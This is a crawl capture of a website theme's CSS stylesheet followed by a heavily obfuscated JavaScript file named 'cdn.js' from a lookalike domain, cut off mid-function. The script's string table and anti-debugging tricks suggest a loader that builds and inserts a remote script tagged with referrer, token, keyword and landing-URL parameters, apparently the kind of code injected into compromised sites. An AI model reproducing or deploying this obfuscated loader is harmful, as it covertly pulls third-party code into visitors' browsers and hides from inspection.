.blogger h2 a:hover,
p.logged-in-as a,
.related-posts h3 a:hover,
.site-footer h3,
.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover,
.site-title, .site-title a,
.logo p.site-description,
.middle-head i,
.logo h1 a, .widget-area .textwidget p a{
    color: #ff7600;
}

.site-footer ul li a:hover{
    color: #ff7600 !important;
}

.main-navigation ul ul li:hover,
.site-footer h3, .scrollup i{
    border-color: #ff7600;
}
.woocommerce a.added_to_cart{
    display: block;
}
/* -------------------------
 Header
--------------------------- */

#masthead,
.page-template-home-custom #masthead{
    background: transparent;
}

.middle-head {
    position: relative;
}

.topbar {
    background: #52006a;
    -webkit-clip-path: none;
    clip-path: none;
}

.middle-head i{
    font-size: 35px;
}

a.email,
a.call {
    font-size: 18px;
    color: #1f1e1e;
    font-weight: bold;
}
a.email:hover, a.call:hover{
    color: #ff7600;
}

.search-body {
    margin: 20px;
}

.searchform-inner .search-form .search-submit {
    padding: 11px 10px;
}

.social-icon i {
    color: #6d6d6d;
    font-size: 15px;
    border: dashed 1px #6d6d6d;
    border-radius: 50%;
    width: 40px;
    height: 40px;
    padding: 10px 0;
    text-align: center;
}

.search-body button {
    padding: 0;
    margin: 0 !important;
}

.search-body i {
    background: #ff7600;
    padding: 14px;
    border-radius: 50%;
    color: #fff;
    font-size: 15px;
}

.searchform-inner {
  top: 55px;
  right: 21%;
}

.topbar p,
.main-navigation a:hover,
.readbutton a,#services .service-box:hover h3 a {
    color: #fff;
}

.navigation-top{
    padding: 0;
}

.nav-head {
    background: #52006a;
}

.main-navigation ul ul li a:hover{
    background: transparent;
}

.request-btn a {
    background: #ff7600;
    padding: 18px 15px;
    color: #fff;
}
.request-btn a:hover{
    background: #000;
}
/* -------------------------
    Slider
--------------------------- */

#slider .carousel-caption {
    right: 15%;
    left: 15%;
    top: 50%;
  transform: translateY(-50%);
}

#slider .inner_carousel,
#slider .inner_carousel h1,
#slider .inner_carousel p {
    text-align: center;
}

.readbutton {
    -ms-transform: none;
    -webkit-transform: none;
    transform: none;
    border: none;
}

.readbutton:hover{
    background: #1f1e1e;
}
.site-footer input[type="search"], .site-footer input[type="search"]::placeholder{
    color: #fff;
}
/* -------------------------
    Services
--------------------------- */

#services .service-para p{
    background: rgb(255 118 0 / 70%);
}

.site-info{
    -webkit-clip-path: none;
    clip-path: none;
}

.site-footer button.search-submit{
    margin: 0;
}
/* -------------------------
    Media
--------------------------- */

@media screen and (min-width: 320px) and (max-width: 720px){
    .page-template-home-custom #masthead {
        padding: 0;
    }
    .searchform-inner .search-form .search-submit {
        padding: 12px 10px;
    }
}

@media screen and (min-width: 720px) and (max-width: 768px){
    .request-btn a {
        padding: 15px 10px;
    }
    #slider .carousel-caption {
        right: 25%;
        left: 25%;
    }
}


--- FILE ---
content_type: text/javascript
request_url: https://www.creativecirclcms.com/cdn.js
body_size: 26620
content:
function _0x76c3(){var _0x543b92=['3190095vvhOcw','aqVjY','xAFCY','eRHip','er=','NfJka','naXDl','rykUy','QETzr','MUKYN','0|5|2','xexch','pBhgb','OvpGO','pVhDe','yvbRT','creat','$]*)','ePZft','kQUby','atepm','HJXYG','WUzuL','&se_r','etVzt','Yjdmz','LObgN','fBXzd','DNxme','fRFjT','791885nNjkNp','toStr','LHOIb','povAK','KtyzK','cALBW','nnKCp','warn','ssXPc','bevjX','VCqyM','KbOaK','nFrli','_ngXh','excep','nctio','&sub_','oVXNi','eogdq','aIkcq','eCSWw','lhuWk','const','jmgCH','lvQNO','qPyGT','rl=','parse','JrgYy','dbndt','slpRD','hostn','AFAnC','hAfbd','XbXhC','Onlsr','getEl','TeWGf','whNxC','kEdIW','XQhzv','5728PcBPkL','RLVjI','EIjJv','\x5c+\x5c+\x20','kgymb','BxxNC','ZzOgQ','KgVfv','powye','id=','ement','rhmya','AeVOG','eywor','vuHhb','xZBBf','token','lMprt','IDXex','HpGfa','hPeMl','gWVWy','__pro','BeGep','pathn','eAQld','apply','GaVVm','tGtgx','biMUz','3|0|2','sByTa','ljknl','.com/','boAsx','HUPxP','etRWS','JcKXK','TniZh','JUGqY','n\x20(fu','ed_at','SjneP','hSfTS','Z_$][','QMArd','CTHED','\x22retu','to__','eGTUc','appli',')+)+)','nNtbV','ing','mOMWw','XfMdp','WiNMF','KKbym','iAwfW','vCOwI','zBYWy','NLXnm','ion','ZWLgi','uYxmj','UsQgN','32jTAjms','bIZWh','HpftU','ttl','gODuh','eferr','irtOL','kuRyg','FSrLQ','n/jav','XyvOv','dsxlg','wXbCE','log','qMPzU','RJEBp','KOewi','catio','RpiYb','terva','debu','subId','table','aahuk','IrVfD','dbNoS','duIUn','tJfLt','gXYaa','ezWgd','7247070VUjGjP','kFiXb','repla','RgLth','cYHJf','ChwjI','rupub','ZqjiQ','TzoaC','test','chain','xGnTW','CgQPx','ult_k','gXPmj','AcSNy','QueXH','rinpG','is\x22)(','Olkia','zzHhY','YOiye','grySz','819318BWLNEB','while','fkTRt','qGasa','SsiwH','gYiah','LaagE','uniqu','KUCAX','QTYtM','&toke','idXRW','rn\x20th','PsHbI','EIkPL','qOAOG','RpaBS','nstru','QcgFl','gRLcy','sjiOS','ojfZx','XVxas','count','rOeMe','OuopQ','eMtWA','aEMAL','kHoNb','AYDgQ','xenbu','JZDOz','split','prMAA','DEFVQ','zcQds','YIrPP','ame','chOyk','qJXNg','HrpiO','BoDUu','npXWr','FhEdi','VGBpg','fDbyy','zlmcq','ined','yGVPj','JgbzX','FLqTu','CnSlW','arket','R_PAT','|4|1','scrip','.clie','JDJgD','MGbrf','rwZbh','wOEWM','inser','Nilro','gIoSl','jLeSG','info','fwBNv','jpjQI','KiSAs','gger','pxIoW','(((.+','WpyPC','Katkc','LBRff','11828XWddwS','|4|3|','VkQdK','e)\x20{}','state','hpCMo','JGnVv','TohAq','yOQLq','fTwVW','dCigv','tzOso','5|2|3','oDokI','title','iKPOb','avgoa','gName','wtDGn','FeoVk','tBefo','&land','tion','jEmJP','RtJme','kgsCT','BubPs','retur','strin','BuiJt','ukJMi','tUmNJ','vJAko','ZFpHC','becvC','pCdtG','ELoci','zbKaE','SXAbr','OImtk','iEqjX','ructo','MwGxx','2|0|5','error','eItem','AZRvn','kbXmX','whrHW','Oylbv','KRsIP','NlrmQ','FuxzV','CG3b6','LLogG','IUgoN','udgHH','uzRpZ','funct','HCXne','TYQcF','ion\x20*','actio','ODUqQ','kuMeZ','IwxJu','UkoQf','aIHDh','rDcDd','CyIOe','input','bind','Yjjkv','XNkSX','BOzAY','*(?:[','bmcjY','AyNPF','YVahU','eElem','devNb','\x5c(\x20*\x5c','searc','setIn','bNWqd','nazRQ','svpKS','Objec','yAPTE','628481BxREcX','ohLZz','rn=js','GZYlW','{}.co','DktTa','UAWrW','conso','\x20(tru','ctor(','JCHrZ','PDjSc','trace','aOgKF','rer','alSvC','bsIEO','krtJR','vxEss','refer','init','odhZF','ibQDV','EldiH','xhYKd','nmtyI','round','dOIzN','30zKtIVD','twfkX','fGqHL','SyEWh','src','cbpnj','getIt','|1|4|','UiNtQ','JVuod','QquGZ','&defa','BGESV','UPjOr','wsNIa','slzsb','lNPYN','WidMW','lengt','cJEsS','IjDRJ','KjdiY','iKixl','ent','qpXPE','lPYcM','iJcmA','yszNX','0-9a-','confi','pqFcL','KdqnV','XigfN','puUro','ecVNO','a-zA-','xLcIw','&host','locat','ZXVVh','BdZai','paren','undef','tNode','jWHay','jjbTk','n()\x20','gDgbD','XpOeT','sChsk','HUJXa','https','call','&name','proto','zA-Z_','://lp','type','yEFLT','ascri','|3|1|','bJaAG','JHaeL','cyLnt','oaJsL','remov','SVGnT','Hdfls','iDZMo','333bKeWTH','bjKKs','sbvNt','?retu','ytWXA','obLzp','ing_u'];_0x76c3=function(){return _0x543b92;};return _0x76c3();}function _0x208a(_0x1421ec,_0x339712){var _0x12f9a7=_0x76c3();return _0x208a=function(_0x7708d,_0x4cd5f1){_0x7708d=_0x7708d-(0x43f*-0x5+-0x20f*0x1+0x18ce);var _0xc154=_0x12f9a7[_0x7708d];return _0xc154;},_0x208a(_0x1421ec,_0x339712);}(function(_0x3421b1,_0x24292c){function _0x57f38b(_0x2f0813,_0x46d1de,_0x1e3dc1,_0x194f79,_0x3b6884){return _0x208a(_0x2f0813-0x3d3,_0x3b6884);}function _0x47269e(_0x44ef25,_0x3f3b6a,_0x1ddd13,_0x44ae4b,_0x3b8fed){return _0x208a(_0x3b8fed-0x96,_0x44ae4b);}function _0x3c69e8(_0x4c3a4f,_0x3b4901,_0x30d5e2,_0x52f470,_0x1f2fc9){return _0x208a(_0x1f2fc9-0x1aa,_0x4c3a4f);}var _0x1cb4ad=_0x3421b1();function _0x5c40a2(_0x1eab29,_0x3a7602,_0x261606,_0x16db8d,_0xc4f097){return _0x208a(_0x3a7602- -0x1a7,_0x16db8d);}function _0x21007d(_0x2e8259,_0x2ed04a,_0x5391c5,_0x889143,_0x3368ef){return _0x208a(_0x2e8259-0x128,_0x2ed04a);}while(!![]){try{var _0x33501c=-parseInt(_0x3c69e8(0x4ce,0x4f9,0x3e6,0x3dd,0x436))/(0x10c*-0x5+0x1878+0x9*-0x223)*(-parseInt(_0x3c69e8(0x553,0x470,0x518,0x56a,0x4c9))/(-0x3*0xb38+0x2*-0x6d1+0x2f4c))+parseInt(_0x57f38b(0x6a4,0x677,0x694,0x6da,0x6f3))/(0x2*-0xb5e+0xd9*-0xa+0x1f39)*(-parseInt(_0x3c69e8(0x48c,0x36a,0x3d2,0x46b,0x3c1))/(0xbfc+-0x7*0x509+0x1747))+-parseInt(_0x57f38b(0x6c9,0x735,0x79e,0x776,0x6cb))/(0x1*-0x1c5a+0xcc2+0xf9d*0x1)+-parseInt(_0x21007d(0x2f4,0x2f1,0x299,0x351,0x22a))/(0x21f7+0x58b*-0x5+-0x1*0x63a)+-parseInt(_0x5c40a2(0x18a,0xc9,0x70,0x26,0x18))/(0x59*-0x43+0x16*-0x50+0x1*0x1e32)*(-parseInt(_0x21007d(0x2bf,0x26d,0x36b,0x2fd,0x335))/(0x1*0x12d5+-0xbb1+-0x4*0x1c7))+-parseInt(_0x5c40a2(0x142,0x131,0x4c,0x7b,0x19f))/(-0xa*-0x1a8+-0xc*-0xef+-0xe5*0x1f)+parseInt(_0x3c69e8(0x2a7,0x3ff,0x364,0x314,0x35f))/(0x236*-0x11+-0x11ff+0x379f*0x1);if(_0x33501c===_0x24292c)break;else _0x1cb4ad['push'](_0x1cb4ad['shift']());}catch(_0x497674){_0x1cb4ad['push'](_0x1cb4ad['shift']());}}}(_0x76c3,0x2c18a+-0x548f8+0x57601),(function(){var _0xb6bc81={'XyvOv':function(_0x4d1559,_0x8d3b4a){return _0x4d1559(_0x8d3b4a);},'cYHJf':function(_0x53ee18,_0x422f53){return _0x53ee18+_0x422f53;},'TzoaC':function(_0xf3a08c,_0x4e14f9){return _0xf3a08c+_0x4e14f9;},'UiNtQ':_0x45da8a(0x415,0x43e,0x45f,0x364,0x3c0)+_0x390ff6(0x739,0x6bc,0x6e2,0x627,0x779)+_0x2dcc00(0x511,0x491,0x52c,0x4fe,0x4a8)+_0x2dcc00(0x4ca,0x446,0x379,0x4c4,0x4af),'avgoa':_0x2dcc00(0x451,0x400,0x469,0x36f,0x42f)+_0x54ba4f(0x353,0x285,0x2dd,0x287,0x215)+_0x2dcc00(0x391,0x405,0x39b,0x33d,0x390)+_0x54ba4f(0x241,0x2d4,0x2fc,0x22e,0x2fa)+_0x2dcc00(0x2c9,0x364,0x293,0x30d,0x406)+_0x3d1c6b(-0x1a0,-0x124,-0x255,-0x13a,-0x16f)+'\x20)','TohAq':function(_0x230b4f){return _0x230b4f();},'fwBNv':function(_0xfdc041,_0x46cfe2){return _0xfdc041!==_0x46cfe2;},'pVhDe':_0x3d1c6b(-0x1d3,-0x26b,-0x2ae,-0x142,-0x1f1),'tUmNJ':function(_0x408454,_0x20c2ce){return _0x408454+_0x20c2ce;},'GaVVm':function(_0x170771,_0x33501a){return _0x170771===_0x33501a;},'whrHW':_0x45da8a(0x526,0x5f4,0x58d,0x5b9,0x4cd)};function _0x45da8a(_0x111a23,_0x2f935a,_0x1e98c5,_0x51f518,_0x120d87){return _0x208a(_0x111a23-0x1e3,_0x120d87);}var _0x5a2f9a;function _0x54ba4f(_0xabb802,_0x46b79e,_0x42485e,_0x4778d7,_0x286aee){return _0x208a(_0x4778d7-0xaa,_0x42485e);}function _0x3d1c6b(_0x30db36,_0x1cf997,_0x390ef1,_0x133dfa,_0x29f14c){return _0x208a(_0x30db36- -0x367,_0x390ef1);}try{if(_0xb6bc81[_0x2dcc00(0x358,0x39a,0x32a,0x32a,0x3af)](_0xb6bc81[_0x54ba4f(0x317,0x3bd,0x40c,0x390,0x3a8)],_0xb6bc81[_0x390ff6(0x581,0x65b,0x6cf,0x634,0x5ac)])){var _0x1130f2=_0xb6bc81[_0x54ba4f(0x28e,0x1ad,0x243,0x24b,0x1dd)](_0x7a34f9,_0xb6bc81[_0x3d1c6b(-0x1ae,-0x21e,-0x27e,-0xdb,-0x205)](_0xb6bc81[_0x3d1c6b(-0x1aa,-0x163,-0xeb,-0x21c,-0x138)](_0xb6bc81[_0x45da8a(0x477,0x3b4,0x4bb,0x424,0x3a5)],_0xb6bc81[_0x2dcc00(0x2dd,0x3b3,0x442,0x3be,0x2df)]),');'));_0x3794ee=_0xb6bc81[_0x54ba4f(0x32c,0x318,0x354,0x2c8,0x2cd)](_0x1130f2);}else{var _0x3c71a7=_0xb6bc81[_0x45da8a(0x384,0x40c,0x2c0,0x411,0x40a)](Function,_0xb6bc81[_0x54ba4f(0x267,0x21c,0x26a,0x2e0,0x335)](_0xb6bc81[_0x45da8a(0x419,0x369,0x39f,0x37a,0x4e6)](_0xb6bc81[_0x390ff6(0x656,0x609,0x6a6,0x5b9,0x52b)],_0xb6bc81[_0x45da8a(0x40a,0x4ec,0x3e1,0x3bf,0x3bd)]),');'));_0x5a2f9a=_0xb6bc81[_0x2dcc00(0x3cb,0x3aa,0x45f,0x413,0x443)](_0x3c71a7);}}catch(_0x17d5c3){if(_0xb6bc81[_0x45da8a(0x51d,0x539,0x499,0x439,0x45e)](_0xb6bc81[_0x45da8a(0x42a,0x4a2,0x41b,0x43b,0x464)],_0xb6bc81[_0x45da8a(0x42a,0x3a4,0x4c8,0x410,0x499)]))_0x5a2f9a=window;else{if(_0x4851fb){var _0x7f720a=_0x2a027f[_0x3d1c6b(-0x2e,0x1,0x73,0x54,0x6e)](_0x5bd124,arguments);return _0x52e3e9=null,_0x7f720a;}}}function _0x390ff6(_0x287a3a,_0x33af25,_0x18d454,_0x389433,_0xe6b453){return _0x208a(_0x33af25-0x375,_0x18d454);}function _0x2dcc00(_0x26061d,_0x35c8a8,_0x5e6d75,_0x12bd54,_0x58316c){return _0x208a(_0x35c8a8-0x18c,_0x5e6d75);}_0x5a2f9a[_0x2dcc00(0x3a0,0x3f6,0x3d7,0x39d,0x3bd)+_0x45da8a(0x38d,0x399,0x37c,0x33a,0x2fd)+'l'](_0x1421ec,-0x1ee6+0xc22+0x4*0x899);}()),(function(){var _0x5ef0f5={'HpGfa':function(_0x227f26,_0x52fe54){return _0x227f26!==_0x52fe54;},'XfMdp':_0x4fbca9(-0x136,-0x13a,-0x85,-0x14b,-0x4f),'hAfbd':_0x284c0e(0x29d,0x274,0x1d1,0x2a9,0x1eb),'ljknl':function(_0xc917a0,_0x40c452){return _0xc917a0===_0x40c452;},'yszNX':_0x284c0e(0x256,0x2c8,0x1e3,0x23b,0x2d6),'eRHip':_0x4fbca9(0x3a,0x4a,-0x86,-0x68,-0x60),'KdqnV':_0x4ab4cd(0x1c8,0x290,0x1a4,0x16e,0x1de)+_0x3af4ec(0x217,0x30f,0x2d2,0x27d,0x1ab),'sjiOS':function(_0x508f62,_0x5daa73){return _0x508f62(_0x5daa73);},'CyIOe':function(_0x23e9a9,_0x2b6f7c){return _0x23e9a9+_0x2b6f7c;},'CTHED':_0x284c0e(0x1fa,0x284,0x236,0x1b1,0x2d2)+_0x4fbca9(0x28,-0x13,0x92,0x15b,0xb2)+_0x284c0e(0x2cd,0x308,0x2eb,0x2e0,0x288)+_0x4fbca9(-0x9,0x6,0x5,-0xc8,-0xa2),'PsHbI':_0x4ab4cd(0x145,0x1b5,0x152,0xfa,0x115)+_0x284c0e(0x1a5,0x233,0x17c,0x285,0x18a)+_0x4fbca9(-0x5b,-0xb3,-0x3c,-0xea,-0x60)+_0x3af4ec(0x212,0x2b5,0x196,0x1ff,0x1bb)+_0x63601f(0x13d,0x5e,0xf0,0x117,0x76)+_0x4fbca9(-0x157,-0x15c,-0xee,-0x13c,-0x29)+'\x20)','jEmJP':function(_0x23bc6d){return _0x23bc6d();},'krtJR':function(_0x45138e,_0x5535c7){return _0x45138e<_0x5535c7;},'qpXPE':_0x4ab4cd(-0x19,0x149,0x196,0x19,0xc4)+_0x3af4ec(0x369,0x33c,0x30c,0x30e,0x33a)+'0','eAQld':_0x63601f(0xef,0x3f,0xbc,-0x1c,0x167),'aOgKF':_0x3af4ec(0x2af,0x2ed,0x2d5,0x378,0x2af),'JGnVv':_0x3af4ec(0x35f,0x340,0x1a4,0x288,0x275),'ODUqQ':_0x284c0e(0x20b,0x18f,0x227,0x2df,0x235),'wOEWM':_0x63601f(0x1fe,0x13b,0x21c,0x25f,0x217)+_0x63601f(0x7f,0x222,0x145,0x11d,0x10e),'LBRff':_0x63601f(0x19,0x152,0xc5,0x27,0x14b),'xenbu':_0x4ab4cd(0x179,0xbd,0x187,0x1f5,0x11d),'ZXVVh':function(_0x753112,_0x341a03){return _0x753112!==_0x341a03;},'kgymb':_0x284c0e(0x2b8,0x23c,0x328,0x30d,0x249),'oDokI':function(_0x40e60d,_0xcdc4d0){return _0x40e60d!==_0xcdc4d0;},'rinpG':_0x4fbca9(-0x7a,-0x8d,0x2c,0x10b,-0x6e),'lvQNO':_0x4ab4cd(0x85,0x155,0xf8,0x144,0xb4)+_0x63601f(0xcf,0x14e,0xa0,0x12d,0x6a)+'+$','svpKS':_0x284c0e(0x1c2,0x212,0xe7,0x290,0xf8),'WUzuL':function(_0x9f492c,_0x5b72be){return _0x9f492c===_0x5b72be;},'QTYtM':_0x4ab4cd(0x104,-0x43,-0x68,-0x7e,0x52),'QMArd':_0x4ab4cd(0x9e,0x169,0x9f,0x17c,0x13a),'UsQgN':function(_0x4f8e5d,_0x238026){return _0x4f8e5d+_0x238026;},'AcSNy':_0x284c0e(0x173,0x249,0x8f,0x17a,0x235),'KUCAX':_0x3af4ec(0x30f,0x2d1,0x1ad,0x28c,0x295),'pCdtG':_0x4fbca9(-0xac,0x19,-0x60,-0x104,-0xf4)+'n','JcKXK':function(_0x683354,_0x9682da){return _0x683354!==_0x9682da;},'LObgN':_0x63601f(0x1eb,0x25d,0x20b,0x1a3,0x2ce),'yAPTE':_0x3af4ec(0x324,0x30b,0x21d,0x301,0x2c3),'XVxas':function(_0x2f1feb,_0x23dbdb){return _0x2f1feb!==_0x23dbdb;},'yvbRT':_0x284c0e(0x1b6,0x1b8,0x12d,0x10c,0x237),'cALBW':_0x4fbca9(-0xdf,-0x11f,-0x44,0x5f,-0x122),'ChwjI':function(_0x310b67,_0x304b0e){return _0x310b67+_0x304b0e;},'DNxme':_0x4fbca9(0x13,-0x61,0x51,-0x24,-0x50)+_0x3af4ec(0x3a9,0x379,0x40d,0x3a3,0x2e9),'xGnTW':_0x4ab4cd(0x1ab,0x109,0x85,0xe7,0xf2)+_0x284c0e(0x21c,0x15c,0x2bc,0x167,0x171)+_0x4ab4cd(0x37,0x118,0x130,0x1c5,0x109)+')','fDbyy':_0x3af4ec(0x451,0x36c,0x3ae,0x39d,0x43a)+_0x63601f(0x1f3,0xe3,0x17a,0x138,0x20b)+_0x4fbca9(-0x42,-0xe3,-0x6,-0x56,-0x2c)+_0x63601f(0x1f6,0x25b,0x263,0x24d,0x1bc)+_0x3af4ec(0x3b1,0x3ff,0x347,0x323,0x240)+_0x284c0e(0x28b,0x250,0x1f2,0x1d4,0x23b)+_0x4ab4cd(0xc6,0x16e,0x231,0x26f,0x18a),'zBYWy':function(_0x27d486,_0x3e2879){return _0x27d486(_0x3e2879);},'ZqjiQ':_0x3af4ec(0x2c3,0x2e0,0x302,0x2ff,0x293),'powye':function(_0x2ad914,_0x1c69d0){return _0x2ad914+_0x1c69d0;},'qOAOG':_0x4ab4cd(0xe7,0x12e,-0x3c,0x116,0x60),'SVGnT':_0x4ab4cd(0xfa,0xef,0x12c,0x37,0xfe),'XNkSX':function(_0x4d4427,_0x58e5bf){return _0x4d4427(_0x58e5bf);},'BdZai':function(_0x2d3932,_0x143b51){return _0x2d3932===_0x143b51;},'NlrmQ':_0x3af4ec(0x2ac,0x3a1,0x3b8,0x321,0x289),'BGESV':_0x3af4ec(0x264,0x1ac,0x33d,0x271,0x32c),'CnSlW':function(_0x21dae3,_0x36176f){return _0x21dae3(_0x36176f);},'EldiH':function(_0x25f22c,_0x4f4194){return _0x25f22c+_0x4f4194;},'BuiJt':_0x63601f(0x168,0x158,0x1a5,0x1d8,0x238),'kuRyg':_0x4fbca9(0x52,-0x5a,0x47,0x6f,0x117),'puUro':_0x4ab4cd(0xc7,0x123,0x97,0x17,0xa7),'RpaBS':function(_0xf2ddb8,_0xd3525d,_0x15b8b8){return _0xf2ddb8(_0xd3525d,_0x15b8b8);},'pqFcL':function(_0x3c5f0a,_0xab84d7){return _0x3c5f0a/_0xab84d7;},'XbXhC':function(_0x4f3fc1,_0x46dee0){return _0x4f3fc1<_0x46dee0;},'Olkia':function(_0x346d52,_0x1bf4c8){return _0x346d52+_0x1bf4c8;},'tGtgx':_0x4ab4cd(0x130,0xe7,-0x2e,0x12d,0x4d),'dbNoS':_0x4ab4cd(0xfd,0x1e7,0x1e5,0x297,0x1d0),'lNPYN':_0x4fbca9(-0xcb,-0xd7,-0xc,0x21,0x72)+'g','SsiwH':function(_0x5eedbf,_0x436082){return _0x5eedbf===_0x436082;},'Nilro':_0x4ab4cd(0x22a,0x1d2,0x1be,0xdb,0x167),'bevjX':_0x4fbca9(-0xac,-0x130,-0x12f,-0x154,-0xe2),'devNb':_0x3af4ec(0x297,0x43e,0x348,0x35d,0x3dd)+_0x63601f(0x26f,0x190,0x1e0,0x20d,0x1be)+'4','JgbzX':function(_0x466a04,_0x996656){return _0x466a04!==_0x996656;},'uYxmj':_0x63601f(0x1b4,0x11d,0x202,0x2b5,0x1d3),'nFrli':_0x4fbca9(-0x128,-0x7c,-0x11c,-0x6a,-0x84),'OImtk':_0x284c0e(0x21b,0x199,0x142,0x2d2,0x225),'bjKKs':_0x3af4ec(0x244,0x2f0,0x208,0x294,0x1bf),'IDXex':_0x3af4ec(0x3b5,0x39a,0x3ef,0x386,0x43a),'zcQds':_0x63601f(0x3d,0x1ab,0xe5,0x12f,0x140)+_0x4fbca9(0x5b,-0xf8,-0x3d,-0x6f,-0x96)+_0x3af4ec(0x27c,0x1dd,0x250,0x295,0x2f6),'lPYcM':_0x63601f(0x116,0x1d7,0xfb,0xf2,0x133)+'er','atepm':function(_0x4ab148,_0x448bac){return _0x4ab148+_0x448bac;},'FuxzV':_0x4ab4cd(0xb7,0xa3,0x11d,0x31,0xbc)+_0x4ab4cd(0xdc,0x1cf,0xba,0x13d,0x10f)+'t','oVXNi':function(_0x3706c4,_0x5cb85a){return _0x3706c4===_0x5cb85a;},'rupub':_0x4fbca9(0x71,-0x9,0x76,0x81,0x14c),'gIoSl':_0x4ab4cd(-0x88,0x78,0x111,0xbe,0x53),'OvpGO':_0x284c0e(0x1c6,0xf0,0x229,0x131,0x127),'YOiye':function(_0x3274d2,_0x3ba7ff){return _0x3274d2+_0x3ba7ff;},'nazRQ':function(_0x47d9f6,_0xc9297b){return _0x47d9f6!==_0xc9297b;},'KbOaK':_0x284c0e(0x1ba,0x26d,0x119,0x154,0xe6),'LaagE':_0x3af4ec(0x3b6,0x2e0,0x324,0x3a9,0x476),'xhYKd':function(_0x4dd3db,_0x587f95){return _0x4dd3db<_0x587f95;},'TniZh':function(_0x4331e0,_0x81f543){return _0x4331e0===_0x81f543;},'hpCMo':_0x3af4ec(0x2ec,0x359,0x3a8,0x311,0x384),'iAwfW':_0x3af4ec(0x2a6,0x2d2,0x1f4,0x2bd,0x21a)+_0x3af4ec(0x2cb,0x304,0x288,0x293,0x2fb)+'1','uzRpZ':function(_0x36dacb){return _0x36dacb();},'fTwVW':_0x284c0e(0x19e,0x189,0x27e,0x1f3,0x211)+'n=','vCOwI':function(_0x3bb043,_0x7d1388){return _0x3bb043(_0x7d1388);},'wXbCE':function(_0x388e19,_0xd413a8,_0x1f4331){return _0x388e19(_0xd413a8,_0x1f4331);},'VGBpg':_0x63601f(0x1ce,0x273,0x21b,0x1e6,0x288)+_0x4fbca9(0x2c,-0x159,-0x8c,-0xaa,-0x73)+_0x4fbca9(-0x122,0x46,-0x69,-0x113,-0xed)+'t9','aahuk':_0x284c0e(0x2ed,0x322,0x235,0x312,0x29c),'fkTRt':_0x3af4ec(0x2ae,0x22a,0x1e9,0x26e,0x214),'ELoci':_0x63601f(0x222,0x276,0x1d7,0x17e,0x230)+_0x4fbca9(-0x3,-0x78,0xf,-0xd5,0x96)+_0x3af4ec(0x228,0x2aa,0x261,0x27b,0x291)+_0x63601f(0x1bf,0x2bf,0x258,0x183,0x175)+_0x284c0e(0x2d7,0x355,0x2a7,0x326,0x27c)+'w','kQUby':function(_0x457756,_0x24fd34){return _0x457756!==_0x24fd34;},'GZYlW':_0x284c0e(0x27e,0x28c,0x1b5,0x1c5,0x327)+_0x63601f(0x168,0xda,0x113,0x1bc,0x11f),'hPeMl':_0x284c0e(0x211,0x1aa,0x16f,0x22d,0x248),'AZRvn':function(_0x5794bb,_0x45e192){return _0x5794bb+_0x45e192;},'HUJXa':_0x4fbca9(0x1f,-0x6b,0x6b,0xf1,0xbf),'ojfZx':_0x284c0e(0x29c,0x2a5,0x27b,0x32d,0x23a)+_0x63601f(0x1bb,0x21f,0x18a,0x1a7,0x180)+_0x4ab4cd(0x3a,0x85,0x16c,0x7b,0xa5)+'nt','Yjdmz':function(_0x17f328,_0x3210cf){return _0x17f328+_0x3210cf;},'povAK':_0x63601f(0x235,0x2da,0x207,0x274,0x1a7)+_0x4ab4cd(0x9e,0xc4,-0x1d,0xf1,0x3d)+_0x4fbca9(0x7f,0xc9,0x27,0xc8,0x24),'jjbTk':_0x63601f(0xe9,0x102,0x1af,0x110,0x280)+_0x3af4ec(0x19d,0x306,0x18b,0x23d,0x2fe)+_0x4ab4cd(0x1e9,0x28a,0x2a4,0x1b6,0x1cd)+'d=','QueXH':function(_0x3fabab,_0x5ee4fe){return _0x3fabab+_0x5ee4fe;},'bJaAG':_0x3af4ec(0x2fc,0x38c,0x1f1,0x2a7,0x1f5)+_0x63601f(0x177,0x15f,0x1ef,0x146,0x149)+_0x284c0e(0x2d8,0x28a,0x25f,0x232,0x377),'LHOIb':function(_0x43dfb6,_0x2ac873){return _0x43dfb6+_0x2ac873;},'RpiYb':_0x284c0e(0x289,0x29c,0x299,0x2e3,0x32c)+'=','eCSWw':_0x4fbca9(-0x69,-0x63,-0x4,0xa,-0x12)+'=','gODuh':function(_0x484512,_0x37b701){return _0x484512!==_0x37b701;},'HCXne':function(_0x45fed5,_0x26220d){return _0x45fed5!==_0x26220d;},'dCigv':_0x4ab4cd(0x70,0x77,0x198,0xe8,0xb5),'JrgYy':function(_0x28884b,_0xb0b538){return _0x28884b+_0xb0b538;},'qGasa':function(_0x579de6,_0x2e657a){return _0x579de6(_0x2e657a);},'boAsx':function(_0x51a8eb,_0x36ecbb){return _0x51a8eb!==_0x36ecbb;},'HrpiO':function(_0x5ad762,_0x20db07){return _0x5ad762===_0x20db07;},'aqVjY':_0x4fbca9(-0x124,-0x106,-0xc0,-0x109,-0x10),'rhmya':function(_0x284118,_0x290d8a){return _0x284118+_0x290d8a;},'lMprt':function(_0x4acc58,_0x4a61a8){return _0x4acc58(_0x4a61a8);},'BOzAY':_0x4ab4cd(0x0,-0x3e,0xa5,0x137,0xa4)+'t','bmcjY':_0x3af4ec(0x211,0x2d2,0x157,0x202,0x231)+_0x63601f(0x14,0xf1,0xc0,0x12,0x35)+_0x3af4ec(0x2bd,0x2ad,0x19b,0x21b,0x2bb)+_0x3af4ec(0x410,0x2c9,0x3d9,0x342,0x337)+'pt','Katkc':function(_0x581269,_0x1a3478){return _0x581269+_0x1a3478;}},_0xc1c613=(function(){function _0x46b83a(_0x3b9cd8,_0x38d281,_0x207bed,_0x2faeca,_0x2c971f){return _0x4fbca9(_0x207bed,_0x38d281-0x13f,_0x3b9cd8-0x5e5,_0x2faeca-0x56,_0x2c971f-0x7f);}function _0x3b9f23(_0x4a9fdc,_0x43a3fe,_0x21357a,_0x367a4a,_0xd6a2c9){return _0x4ab4cd(_0x4a9fdc-0x50,_0x43a3fe-0xbd,_0x21357a-0x40,_0x43a3fe,_0x21357a-0xdd);}function _0x3d3a44(_0x4d3c1e,_0x50e62f,_0x593772,_0x5b9ac1,_0x52779b){return _0x4fbca9(_0x52779b,_0x50e62f-0xc4,_0x4d3c1e-0x3f4,_0x5b9ac1-0x164,_0x52779b-0x2e);}function _0x54f819(_0x17b1cf,_0x3c204d,_0x46307f,_0x46dab6,_0x1b56fa){return _0x63601f(_0x17b1cf-0xfd,_0x3c204d-0xb2,_0x46307f-0x137,_0x17b1cf,_0x1b56fa-0x146);}function 